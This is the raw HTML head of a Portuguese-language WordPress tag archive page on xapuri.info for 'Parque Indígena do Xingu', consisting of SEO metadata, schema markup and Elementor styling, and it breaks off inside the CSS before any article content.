

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xapuri.info/tag/parque-indigena-do-xingu/
body_size: 57243
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Otimização dos mecanismos de pesquisa pelo Rank Math PRO - https://rankmath.com/ -->
<title>Parque Indígena do Xingu Archives | xapuri.info</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xapuri.info/tag/parque-indigena-do-xingu/" />
<link rel="next" href="https://xapuri.info/tag/parque-indigena-do-xingu/page/2/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Parque Indígena do Xingu Archives | xapuri.info" />
<meta property="og:url" content="https://xapuri.info/tag/parque-indigena-do-xingu/" />
<meta property="og:site_name" content="xapuri.info" />
<meta property="article:publisher" content="https://www.facebook.com/xapuri.info" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Parque Indígena do Xingu Archives | xapuri.info" />
<meta name="twitter:site" content="@revistaxapuri" />
<script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://xapuri.info/#place","address":{"@type":"PostalAddress","streetAddress":"BR 020, Km 09, Setor Village. Formosa \u2013 Goi\u00e1s. CEP: 73814-500","addressLocality":"Brasil","addressRegion":"Goi\u00e1s","postalCode":"73814-500","addressCountry":"Formosa"}},{"@type":"Organization","@id":"https://xapuri.info/#organization","name":"Xapuri Socioambiental","url":"https://xapuri.info","sameAs":["https://www.facebook.com/xapuri.info","https://twitter.com/revistaxapuri"],"email":"contato@xapuri.info","address":{"@type":"PostalAddress","streetAddress":"BR 020, Km 09, Setor Village. Formosa \u2013 Goi\u00e1s. CEP: 73814-500","addressLocality":"Brasil","addressRegion":"Goi\u00e1s","postalCode":"73814-500","addressCountry":"Formosa"},"logo":{"@type":"ImageObject","@id":"https://xapuri.info/#logo","url":"https://xapuri.info/wp-content/uploads/2023/08/LOGO-BRANCA-XAPURI-e1764289888267.png","contentUrl":"https://xapuri.info/wp-content/uploads/2023/08/LOGO-BRANCA-XAPURI-e1764289888267.png","caption":"xapuri.info","inLanguage":"pt-BR","width":"889","height":"500"},"contactPoint":[{"@type":"ContactPoint","telephone":"(55) 61 99697-0863","contactType":"customer support"}],"location":{"@id":"https://xapuri.info/#place"}},{"@type":"WebSite","@id":"https://xapuri.info/#website","url":"https://xapuri.info","name":"xapuri.info","alternateName":"Revista Xapuri","publisher":{"@id":"https://xapuri.info/#organization"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://xapuri.info/tag/parque-indigena-do-xingu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://xapuri.info","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://xapuri.info/tag/parque-indigena-do-xingu/","name":"Parque Ind\u00edgena do Xingu"}}]},{"@type":"CollectionPage","@id":"https://xapuri.info/tag/parque-indigena-do-xingu/#webpage","url":"https://xapuri.info/tag/parque-indigena-do-xingu/","name":"Parque Ind\u00edgena do Xingu Archives | xapuri.info","isPartOf":{"@id":"https://xapuri.info/#website"},"inLanguage":"pt-BR","breadcrumb":{"@id":"https://xapuri.info/tag/parque-indigena-do-xingu/#breadcrumb"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//checkout.stripe.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para xapuri.info &raquo;" href="https://xapuri.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para xapuri.info &raquo;" href="https://xapuri.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para xapuri.info &raquo; Parque Indígena do Xingu" href="https://xapuri.info/tag/parque-indigena-do-xingu/feed/" />
<link rel='stylesheet' id='all-css-201a1e3152b1d41540da77c791665185' href='https://xapuri.info/wp-content/boost-cache/static/d13fe6868e.min.css' type='text/css' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-93161{--e-global-color-primary:#FF0000;--e-global-color-secondary:#2E2E2C;--e-global-color-text:#060606;--e-global-color-accent:#FBB404;--e-global-color-1e1a535:#FBB404;--e-global-color-9d91252:#E1E1E1;--e-global-color-d5ded81:#CD1716;--e-global-color-945a04a:#FCBA06;--e-global-color-a247f2a:#FFFFFF;--e-global-color-bdb864a:#F0F0F0;--e-global-color-40925f6:#D8D8D8;--e-global-color-3047097:#940000;--e-global-color-f74ae86:#EA9813;--e-global-color-45bfd96:#32965D;--e-global-color-30056f4:#80FF00;--e-global-color-ee03ff4:#00FFFF;--e-global-color-252ca61:#042A2B;--e-global-color-b02b051:#22FF7766;--e-global-color-241d978:#065F73;--e-global-color-fda641c:#006655;--e-global-color-092563a:#00CC88;--e-global-color-87a2dce:#0C7808;--e-global-color-1878f72:#F2E205;--e-global-color-0cdc392:#8ABDB0;--e-global-color-f863c7d:#F4A548;--e-global-color-aa16a3e:#8000FF;--e-global-color-4f7cf05:#FF0080;--e-global-color-4c3e615:#00FFFF;--e-global-color-d89e6bb:#FFFF00;--e-global-color-ac2b567:#00FF00;--e-global-color-d1442d4:#0066FF;--e-global-color-52c5525:#FF00FF;--e-global-color-d264b25:#1F6D4B;--e-global-color-da0ca99:#CCCC00;--e-global-color-5518ed6:#004D00;--e-global-color-db7ca0e:#FF0000;--e-global-color-fc9bf8e:#008000;--e-global-color-ade4cb1:#FFFF00;--e-global-color-afef29f:#800000;--e-global-color-bf34c57:#ADD8E6;--e-global-color-d7d4e11:#D3D3D3;--e-global-color-dc3bfe8:#D2B48C;--e-global-color-7fe1b3e:#D8BFD8;--e-global-color-3192c15:#FFD700;--e-global-color-63ece05:#FFC0CB;--e-global-color-1a76fc3:#9AC269;--e-global-color-5540cd6:#75A44A;--e-global-color-4521eb6:#A8CC7C;--e-global-color-3012824:#B8E0B8;--e-global-color-ac0f4bc:#98FF98;--e-global-color-b57f6f8:#32CD32;--e-global-color-62237bc:#2E8B57;--e-global-color-1dd7651:#E3CFAF;--e-global-color-ecdd63a:#006756;--e-global-color-4cdd13b:#1C5832;--e-global-color-5101631:#A30B02;--e-global-color-cd925f0:#F92311;--e-global-color-cc1f8ca:#02EEF9;--e-global-color-2ca4ac5:#F93902;--e-global-color-2feb6f9:#02F911;--e-global-color-7c20ddb:#1102F9;--e-global-color-a8d8e5b:#EBE100;--e-global-color-b14cd3a:#DCEFDC;--e-global-color-25f1aa0:#31965D;--e-global-color-4bf5d47:#FF0000;--e-global-typography-primary-font-family:"Lora";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:500;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-secondary-font-family:"Lora";--e-global-typography-secondary-font-size:15px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:15px;--e-global-typography-text-font-weight:500;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-size:13px;--e-global-typography-accent-font-weight:500;color:#1B1B1B;font-family:"Lora", Sans-serif;font-size:15px;font-weight:500;}.elementor-kit-93161 e-page-transition{background-color:var( --e-global-color-bdb864a );}.elementor-kit-93161 a{color:#022CAF;font-family:"Lora", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;}.elementor-kit-93161 a:hover{color:#3666F8F7;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-kit-93161 h1{color:#F91100;font-family:"Lora", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-kit-93161 h2{color:#F91100;font-family:"Lora", Sans-serif;font-size:16px;font-weight:500;text-transform:lowercase;}.elementor-kit-93161 h3{color:var( --e-global-color-primary );font-family:"Lora", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;text-decoration:none;}.elementor-kit-93161 h4{color:#060606;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;text-decoration:none;}.elementor-kit-93161 h5{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-decoration:none;}.elementor-kit-93161 h6{color:var( --e-global-color-a247f2a );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-decoration:none;}.elementor-kit-93161 button,.elementor-kit-93161 input[type="button"],.elementor-kit-93161 input[type="submit"],.elementor-kit-93161 .elementor-button{font-family:"Arial", Sans-serif;font-size:14px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-text );}.elementor-kit-93161 button:hover,.elementor-kit-93161 button:focus,.elementor-kit-93161 input[type="button"]:hover,.elementor-kit-93161 input[type="button"]:focus,.elementor-kit-93161 input[type="submit"]:hover,.elementor-kit-93161 input[type="submit"]:focus,.elementor-kit-93161 .elementor-button:hover,.elementor-kit-93161 .elementor-button:focus{color:#222222B5;}.elementor-kit-93161 label{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-kit-93161 input:not([type="button"]):not([type="submit"]),.elementor-kit-93161 textarea,.elementor-kit-93161 .elementor-field-textual{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){--kit-widget-spacing:10px;}.elementor-element{--widgets-spacing:10px 10px;--widgets-spacing-row:10px;--widgets-spacing-column:10px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:700px){.elementor-kit-93161{font-size:15px;}.elementor-kit-93161 a{font-size:13px;}.elementor-kit-93161 a:hover{font-size:13px;}.elementor-kit-93161 h3{font-size:14px;}.elementor-kit-93161 h4{font-size:12px;}.elementor-kit-93161 h5{font-size:12px;}.elementor-kit-93161 h6{font-size:10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-263907 .elementor-element.elementor-element-1e0e51f{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263907 .elementor-element.elementor-element-1e0e51f:not(.elementor-motion-effects-element-type-background), .elementor-263907 .elementor-element.elementor-element-1e0e51f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4bf5d47 );}.elementor-263907 .elementor-element.elementor-element-419f45e{--display:flex;}.elementor-263907 .elementor-element.elementor-element-0d56694{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-263907 .elementor-element.elementor-element-e9f4bff{width:var( --container-widget-width, 29.851% );max-width:29.851%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:29.851%;--container-widget-flex-grow:0;}.elementor-263907 .elementor-element.elementor-element-e9f4bff.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-263907 .elementor-element.elementor-element-e9f4bff .elementor-icon-wrapper{text-align:center;}.elementor-263907 .elementor-element.elementor-element-e9f4bff.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a247f2a );}.elementor-263907 .elementor-element.elementor-element-e9f4bff.elementor-view-framed .elementor-icon, .elementor-263907 .elementor-element.elementor-element-e9f4bff.elementor-view-default .elementor-icon{color:var( --e-global-color-a247f2a );border-color:var( --e-global-color-a247f2a );}.elementor-263907 .elementor-element.elementor-element-e9f4bff.elementor-view-framed .elementor-icon, .elementor-263907 .elementor-element.elementor-element-e9f4bff.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-a247f2a );}.elementor-263907 .elementor-element.elementor-element-e9f4bff .elementor-icon{font-size:30px;}.elementor-263907 .elementor-element.elementor-element-e9f4bff .elementor-icon svg{height:30px;}.elementor-263907 .elementor-element.elementor-element-e4f9b79{--display:flex;}.elementor-263907 .elementor-element.elementor-element-18bd75a{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-263907 .elementor-element.elementor-element-285fb62{--display:flex;}.elementor-263907 .elementor-element.elementor-element-1c8c5eb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-263907 .elementor-element.elementor-element-80cece6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-263907 .elementor-element.elementor-element-ea50d67 .elementor-button{font-family:"Merriweather Sans", Sans-serif;font-size:18px;font-weight:800;fill:var( --e-global-color-a247f2a );color:var( --e-global-color-a247f2a );border-radius:25px 25px 25px 25px;padding:8px 30px 8px 28px;}.elementor-263907 .elementor-element.elementor-element-5f549c9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-263907 .elementor-element.elementor-element-3d6feb4{width:var( --container-widget-width, 17% );max-width:17%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:17%;--container-widget-flex-grow:0;}.elementor-263907 .elementor-element.elementor-element-3d6feb4.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-263907 .elementor-element.elementor-element-3d6feb4 .elementor-search-form{text-align:end;}.elementor-263907 .elementor-element.elementor-element-3d6feb4 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:var( --e-global-color-a247f2a );--e-search-form-toggle-background-color:#FBB404;}.elementor-263907 .elementor-element.elementor-element-3d6feb4.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#FBB404;}.elementor-263907 .elementor-element.elementor-element-3d6feb4 input[type="search"].elementor-search-form__input{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-263907 .elementor-element.elementor-element-3d6feb4 .elementor-search-form__input,
					.elementor-263907 .elementor-element.elementor-element-3d6feb4 .elementor-search-form__icon,
					.elementor-263907 .elementor-element.elementor-element-3d6feb4 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-263907 .elementor-element.elementor-element-3d6feb4 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-263907 .elementor-element.elementor-element-3d6feb4.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#060606;fill:#060606;}.elementor-263907 .elementor-element.elementor-element-3d6feb4:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-primary );border-width:0px 0px 0px 0px;border-radius:10px;}.elementor-263907 .elementor-element.elementor-element-3d6feb4.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-primary );border-width:0px 0px 0px 0px;border-radius:10px;}.elementor-263907 .elementor-element.elementor-element-3d6feb4:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-263907 .elementor-element.elementor-element-3d6feb4 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-263907 .elementor-element.elementor-element-3d6feb4 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-263907 .elementor-element.elementor-element-3d6feb4.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-252ca61 );fill:var( --e-global-color-252ca61 );}.elementor-263907 .elementor-element.elementor-element-3d6feb4:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{border-color:var( --e-global-color-primary );}.elementor-263907 .elementor-element.elementor-element-3d6feb4.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{border-color:var( --e-global-color-primary );}.elementor-263907 .elementor-element.elementor-element-3d6feb4 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:var( --e-global-color-1e1a535 );}.elementor-263907 .elementor-element.elementor-element-3d6feb4 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:var( --e-global-color-1e1a535 );}.elementor-263907 .elementor-element.elementor-element-6907c6ba{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--background-transition:0.3s;--overlay-opacity:0.85;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:7;}.elementor-263907 .elementor-element.elementor-element-6907c6ba:not(.elementor-motion-effects-element-type-background), .elementor-263907 .elementor-element.elementor-element-6907c6ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-263907 .elementor-element.elementor-element-6907c6ba:hover{background-color:var( --e-global-color-a247f2a );}.elementor-263907 .elementor-element.elementor-element-6907c6ba::before, .elementor-263907 .elementor-element.elementor-element-6907c6ba > .elementor-background-video-container::before, .elementor-263907 .elementor-element.elementor-element-6907c6ba > .e-con-inner > .elementor-background-video-container::before, .elementor-263907 .elementor-element.elementor-element-6907c6ba > .elementor-background-slideshow::before, .elementor-263907 .elementor-element.elementor-element-6907c6ba > .e-con-inner > .elementor-background-slideshow::before, .elementor-263907 .elementor-element.elementor-element-6907c6ba > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-263907 .elementor-element.elementor-element-6907c6ba.e-con{--align-self:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-263907 .elementor-element.elementor-element-25464eac{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;--nav-menu-icon-size:20px;}.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-accent );}.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown a, .elementor-263907 .elementor-element.elementor-element-25464eac .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown a:hover,
					.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown a:focus,
					.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown a.highlighted,
					.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-menu-toggle:hover,
					.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-menu-toggle:focus{color:var( --e-global-color-4bf5d47 );}.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown a:hover,
					.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown a:focus,
					.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-bdb864a );}.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-40925f6 );}.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown .elementor-item, .elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Merriweather Sans", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:8px;padding-bottom:8px;}.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-263907 .elementor-element.elementor-element-25464eac div.elementor-menu-toggle{color:var( --e-global-color-a247f2a );}.elementor-263907 .elementor-element.elementor-element-25464eac div.elementor-menu-toggle svg{fill:var( --e-global-color-a247f2a );}.elementor-263907 .elementor-element.elementor-element-25464eac div.elementor-menu-toggle:hover, .elementor-263907 .elementor-element.elementor-element-25464eac div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-263907 .elementor-element.elementor-element-25464eac div.elementor-menu-toggle:hover svg, .elementor-263907 .elementor-element.elementor-element-25464eac div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-menu-toggle:hover, .elementor-263907 .elementor-element.elementor-element-25464eac .elementor-menu-toggle:focus{background-color:var( --e-global-color-1878f72 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-263907 .elementor-element.elementor-element-16b27a93{width:var( --container-widget-width, 70% );max-width:70%;background-color:#FFFFFF00;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:center;}.elementor-263907 .elementor-element.elementor-element-16b27a93.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-263907 .elementor-element.elementor-element-16b27a93 img{width:100%;}.elementor-263907 .elementor-element.elementor-element-15755810{width:var( --container-widget-width, 17% );max-width:17%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:17%;--container-widget-flex-grow:0;}.elementor-263907 .elementor-element.elementor-element-15755810.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-263907 .elementor-element.elementor-element-15755810 .elementor-search-form{text-align:end;}.elementor-263907 .elementor-element.elementor-element-15755810 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:var( --e-global-color-a247f2a );--e-search-form-toggle-background-color:#FBB404;}.elementor-263907 .elementor-element.elementor-element-15755810.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#FBB404;}.elementor-263907 .elementor-element.elementor-element-15755810 input[type="search"].elementor-search-form__input{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-263907 .elementor-element.elementor-element-15755810 .elementor-search-form__input,
					.elementor-263907 .elementor-element.elementor-element-15755810 .elementor-search-form__icon,
					.elementor-263907 .elementor-element.elementor-element-15755810 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-263907 .elementor-element.elementor-element-15755810 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-263907 .elementor-element.elementor-element-15755810.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#060606;fill:#060606;}.elementor-263907 .elementor-element.elementor-element-15755810:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-primary );border-width:1px 1px 1px 1px;border-radius:10px;}.elementor-263907 .elementor-element.elementor-element-15755810.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-primary );border-width:1px 1px 1px 1px;border-radius:10px;}.elementor-263907 .elementor-element.elementor-element-15755810:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-263907 .elementor-element.elementor-element-15755810 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-263907 .elementor-element.elementor-element-15755810 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-263907 .elementor-element.elementor-element-15755810.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-252ca61 );fill:var( --e-global-color-252ca61 );}.elementor-263907 .elementor-element.elementor-element-15755810:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{border-color:var( --e-global-color-primary );}.elementor-263907 .elementor-element.elementor-element-15755810.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{border-color:var( --e-global-color-primary );}.elementor-263907 .elementor-element.elementor-element-15755810 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:var( --e-global-color-1e1a535 );}.elementor-263907 .elementor-element.elementor-element-15755810 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:var( --e-global-color-1e1a535 );}.elementor-263907:not(.elementor-motion-effects-element-type-background), .elementor-263907 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary 